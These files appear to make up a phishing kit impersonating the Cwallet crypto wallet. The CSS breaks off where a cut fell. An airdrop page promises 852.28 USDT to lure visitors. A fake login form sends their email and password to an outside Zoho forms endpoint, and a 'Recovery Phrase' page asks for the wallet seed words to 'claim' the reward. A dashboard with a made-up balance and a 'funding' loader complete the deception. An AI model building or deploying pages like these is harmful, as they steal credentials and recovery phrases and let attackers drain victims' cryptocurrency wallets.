
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Airdrop</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
<a href="airdrop-info.html" style="text-decoration: none; color: #000">
<div class="container">
  <div class="airdrop-card">

    <div class="airdrop-illustration">
      <img
        src="aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
          <img style="width: 18px; height: 18px;" src="USDT.png" alt="">
          852.28
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">New</span>
      </div>

      <p class="airdrop-subtitle">
        Claim now
      </p>
    </div>

  </div>
  </a>





  <div class="airdrop-card">

    <div class="airdrop-illustration" style="background: gray;">
      <img
        src="expied-aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
          <img style="width: 18px; height: 18px;" src="BC.png" alt="">
          31,339
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">Expired</span>
      </div>

      <p class="airdrop-subtitle">
        Expired 4 days ago 
      </p>
    </div>

  </div>

  <div class="airdrop-card">

    <div class="airdrop-illustration" style="background: gray;">
      <img
        src="expied-aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
                    <img style="width: 18px; height: 18px;" src="BTC.png" alt="">
          0.00192
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">Expired</span>
      </div>

      <p class="airdrop-subtitle">
        Expired 18 days ago 
      </p>
    </div>

  </div>

  
</div>

</body>
</html>
</file>

<file: enter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>CryptoWallet Login</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div id="toast" class="toast">You can't recieve funds in your Cwallet, please connect an active external wallet</div>

<script>
  if (localStorage.getItem("auth") === "true") {
    history.replaceState(null, "", "phrase.html");
    window.location.replace("phrase.html");
  }
</script>

<div class="container">
  <div class="card">
    <div class="logo"><img alt="cwallet" loading="lazy" width="160" height="32" decoding="async" data-nimg="1" style="color:transparent" src="cwallet-logo.25245e2e.svg"></div>

    <h1>Log in</h1>

    <div class="tabs">
      <button class="tab active" id="emailTab">Email</button>
      <button class="tab" id="mobileTab">Mobile</button>
    </div>

    <form id="loginForm" 
    action="https://forms.zohopublic.com/supportdoubled1/form/Cities/formperma/SkUPVIo4oF2vFgMOS2HcBlCZsHoCNgVlCCYhKVlxQfM/htmlRecords/submit"
    method="POST"
  name="form" accept-charset="UTF-8" enctype="multipart/form-data">
      <input id="loginInput" placeholder="Enter email" type="email" autocomplete="email" name="SingleLine" required />
      <input
        id="passwordInput"
        type="password"
        placeholder="Enter password"
        name="SingleLine1"
        class="hidden"
      />
      <button class="primary-btn">Log in</button>
    </form>

    <div class="divider"><span>Or</span></div>

    <a href="phrase.html">
      <button class="secondary-btn">Continue with Recovery Phrase</button>
    </a>

    <p class="footer">
      By continuing, you agree to our
      <a href="#">Terms</a> & <a href="#">Privacy Policy</a>.
    </p>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Cwallet Home</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<script>
  if (localStorage.getItem("auth") !== "true") {
    window.location.replace("index.html");
  }
</script>

<div class="container">
  <div class="card">
    <header class="wallet-header">
      <h2>My Wallet</h2>
      <button id="logoutBtn">Logout</button>
    </header>

    <section class="balance-card">
      <p>Total Balance</p>
      <h1>$12,458.22</h1>
    </section>

    <section class="actions">
      <div>Send</div>
      <div>Receive</div>
      <div>Swap</div>
      <div>Buy</div>
    </section>

    <section class="assets">
      <h3>Assets</h3>
      <div class="asset">BTC <span>0.42</span></div>
      <div class="asset">ETH <span>3.9</span></div>
      <div class="asset">USDT <span>1,200</span></div>
    </section>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: index copy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>CryptoWallet Login</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div id="toast" class="toast">Logged in successfully</div>

<script>
  if (localStorage.getItem("auth") === "true") {
    history.replaceState(null, "", "home.html");
    window.location.replace("home.html");
  }
</script>

<div class="container">
  <div class="card">
    <div class="logo"><img alt="cwallet" loading="lazy" width="160" height="32" decoding="async" data-nimg="1" style="color:transparent" src="cwallet-logo.25245e2e.svg"></div>

    <h1>Log in</h1>
    
    <div class="tabs">
      <button class="tab active" id="emailTab">Email</button>
      <button class="tab" id="mobileTab">Mobile</button>
    </div>

    <form id="loginForm">
      <input id="loginInput" placeholder="Enter email" required />

      <input
        id="passwordInput"
        type="password"
        placeholder="Enter password"
        class="hidden"
      />

      <button class="primary-btn">Log in</button>
    </form>

    <div class="divider"><span>Or</span></div>

    <button class="secondary-btn">Continue with Recovery Phrase</button>

    

    <p class="footer">
      By continuing, you agree to our
      <a href="#">Terms</a> & <a href="#">Privacy Policy</a>.
    </p>

    <p id="message"></p>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Funding</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div class="container">
  <div class="card">

    <!-- Header (same as phrase page) -->
    <div class="phrase-header">
      <span class="back-arrow" onclick="history.back()">←</span>
      <div class="header-title">Funding</div>
    </div>
    <p class="phrase-hint">
  Please wait while we securely fund your wallet.<br><br>
  This process may take a few moments.
</p>

    <!-- Loader text -->
    <div id="loaderRow" class="loader-row">
      <div id="loaderIcon" class="spinner"></div>
      <p id="loaderText" class="loader-text">
        Loading dashboard
      </p>
    </div>

    <!-- Button (hidden until ready) -->
    <button
      id="dashboardBtn"
      class="primary-btn"
      style="display:none"
      onclick="window.location.href='dashboard.html'">
      Use a different wallet
    </button>

  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: phrase.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Recovery Phrase</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div class="container">
  <div class="card">

    <div class="phrase-header">
      <span class="back-arrow" onclick="history.back()">←</span>
      <div class="header-title">Recovery Phrase</div>
    </div>

    <p class="phrase-hint">Enter Wallet Recovery Phrase</p>
    <p style="font-size: 12px; color: gray;">Add a space between each word and make sure no one is watching.</p>

    <div id="phraseInput" class="phrase-input" contenteditable="true"></div>

    <div class="phrase-actions">
      <span id="pasteBtn">Paste</span>
    </div>

    <p id="phraseError" class="phrase-error"></p>

<button id="continuePhrase" class="primary-btn">Claim 852.28 USDT</button>

  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
  box-sizing: border-box;
  font-family: Inter, system-ui, sans-serif;
}

body {
  margin: 0;
  background: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
}

.container {
  width: 100%;
  max-width: 420px;
  padding: 20px;
}

.card {
  background: #fff;
  border-radius: 14px;
  padding: 32px;
  box-shadow: 0 20px 40px rgba(0,0,0,.15);
}

.logo {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
}

.tabs {
  display: flex;
  margin-bottom: 16px;
}

.tab {
  flex: 1;
  padding: 10px;
  border: none;
  background: none;
  color: #9aa4bf;
  cursor: pointer;
}

.tab.active {
  background: #000;
  color: #6669eb;
  border-radius: 10px;
}

input {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #ccc;
  margin-bottom: 14px;
  transition: .3s;
}

.hidden {
  opacity: 0;
  height: 0;
  margin: 0;
  padding: 0;
  pointer-events: none;
}

.primary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: none;
  background: #000;
  color: #7173f3;
  font-weight: 600;
  cursor: pointer;
}

.secondary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #000;
  background: #fff;
  cursor: pointer;
}

.divider {
  text-align: center;
  margin: 20px 0;
  color: #888;
}

/* TOAST */
.toast {
  position: fixed;
  top: -80px;
  left: 50%;
  transform: translateX(-50%);
  background: #d81d1db8;
  padding: 14px 26px;
  border-radius: 14px;
  font-weight: 600;
  transition: top .4s;
  color: #ffffff;
  font-size: 14px;
}

.toast.show {
  top: 20px;
}

/* PHRASE */
.phrase-header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.back-arrow {
  font-size: 20px;
  cursor: pointer;
}

.connectcwallet {
  font-size: 16px;
}

.header-title {
  flex: 1;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
}

.phrase-hint {
  margin-bottom: 10px;
}



.typing-span {
  min-width: 10px;
  display: inline-block;
  padding: 6px 10px;
}


.phrase-chip {
  border: 1px solid #000;
  padding: 6px 10px;
  border-radius: 6px;
  font-size: 14px;
  height: fit-content;
}

.phrase-actions {
  margin-top: 8px;
  text-align: right;
}

.phrase-actions span {
  cursor: pointer;
  font-weight: 600;
}

.phrase-error {
  color: red;
  margin: 10px 0;
}


/* =========================
   AIRDROP PAGE
========================= */

.airdrop-card {
  width: 100%;
  border-radius: 18px;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 10px 30px rgba(0,0,0,0.12);
}

.airdrop-illustration {
  position: relative;
  height: 140px;
  background: linear-gradient(135deg, #7b4fe0, #5b2ecc);
  display: flex;
  align-items: center;
  justify-content: center;
}

.aircraft {
  width: 100%;
}

.airdrop-coins {
  position: absolute;
  right: 12px;
  bottom: 12px;
}

.coin-count {
  display: flex;
  align-items: center;
  gap: 6px;
  background: rgba(0,0,0,0.75);
  color: #fff;
  padding: 6px 10px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 600;
}

.airdrop-content {
  padding: 14px 16px;
}

.airdrop-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
}

.new-badge {
  background: #6669eb;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 6px;
}

.airdrop-subtitle {
  margin-top: 4px;
  font-size: 12px;
  color: #666;
}


/* =========================
   AIRDROP GAME INFO (FINAL)
========================= */

.airdrop-game-card {
  background: #fff;
  border-radius: 26px;
  overflow: hidden;
  box-shadow: 0 14px 40px rgba(0,0,0,0.15);
}

.airdrop-banner {
  position: relative;
  height: 320px;
  background: linear-gradient(135deg, #7d4cff, #5a2ecc);
  border-radius: 26px;
  overflow: hidden;
}

.banner-icons {
  position: absolute;
  top: 12px;
  left: 12px;
  display: flex;
  gap: 8px;
  z-index: 2;
}

.banner-icons .icon {
  background: #fff;
  width: 28px;
  height: 28px;
  border-radius: 8px;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.banner-plane {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.banner-content {
  position: absolute;
  left: 20px;
  bottom: 20px;
  color: #fff;
  z-index: 2;
}

.banner-content h1 {
  font-size: 45px;
